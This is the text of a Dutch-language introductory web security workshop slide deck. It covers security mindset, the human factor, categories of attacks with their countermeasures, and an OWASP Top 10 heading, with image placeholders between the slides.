Slide 1


Websecurity Workshop
Sticky
Lennart & Arne &
Herlaar Hillebrand

Slide 2

Inhoud
Security, passwords
Session security, XSS
SQL injection
Input validation, RegExp

Slide 3



Be afraid. Be very afraid.
Geen enkel systeem is absoluut veilig
Wat mis kan gaan, wordt uiteindelijk misbruikt
  Bedoeld of onbedoeld...
De menselijke factor is het minst stabiel
  De gebruiker
  De developer
Iemand die naar binnen wil, komt binnen (maar)
Security is een kat-en-muis spel
Security is een vakgebied op zich

Slide 4

De essentie van het probleem
Security protocollen zijn complex
  Echte experts zijn zeldzaam (en geen gezellige mensen)
Mensen zijn lui en maken fouten
  Besteed genoeg tijd aan de opdrachten, en...
  ...maak geen fouten tijdens het tentamen!
Verschil tussen bedoeld en onbedoeld gebruik
Points of view: code is...
  ...een implementatie van een algoritme
  ...een aantal regels tekst, een verzameling instructies, een rij bytes, een rij nullen en enen, een getal, ...

Slide 5


The Real World
De meeste code is door amateurs geschreven
  Unix werd ontwikkeld door studenten, nota bene...
  En nu flanst iedereen een website in elkaar...
Er is nauwelijks druk om secure code te schrijven
  Time-to-market, concurrentie-overwegingen, tijd=€
  En zolang iedereen troep koopt, kom je ermee weg!
Vulnerability cycle
  Ontdekking, exploit, media, hype, patch, welterusten
  Buggy patches, ongepatcht, script kiddy tooling
De Wet van Behoud van Ellende
"Binnen een gesloten systeem blijft de totale hoeveelheid ellende constant. Als het ene probleem wordt opgelost, zal daardoor het volgende probleem ontstaan."

Slide 6






Is er nog hoop?
Think outside of the box!
  Maak geen aannames, bekijk het van een afstand
  Lastig, ook als het gaat om het vinden van fouten
  En dan nog...
"Security is not an afterthought"
Sommige dingen moet je misschien niet willen
Verbeter de wereld, begin bij jezelf
Ga uit van het slechtste in je medemens

Slide 7












Soorten aanvallen
Operation level attacks
  Fysiek, social engineering, default accounts, DDOS, password cracking, phishing, ...
  Hangsloten, beleid, verwijdering, controles, ...
Architecture & design level attacks
  Race conditions, man-in-the-middle, session hijacking, packet-sniffing, replay attacks, ...
  Locking, encryption, session dynamics, ...
Implementation level attacks
  Buffer overflows, back doors, parsing errors, ...
  Controles, Quality Assurance, input validation, ...

Slide 8


Top 10 risico's volgens OWASP
Open Web Application Security Project, 2010

Slide 9
